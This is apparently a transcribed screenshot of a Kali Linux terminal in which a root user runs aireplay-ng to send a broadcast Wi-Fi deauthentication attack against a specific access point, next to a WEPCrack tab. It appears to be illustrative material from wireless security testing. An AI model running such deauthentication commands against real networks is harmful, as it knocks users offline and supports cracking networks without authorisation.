 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~/WEPCrack ×
root@kali:~# aireplay-ng --deauth 1 -a E8:94:F6:62:1E:8E mon0 --ignore-negative-one
21:25:30 Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel -1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:25:30 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear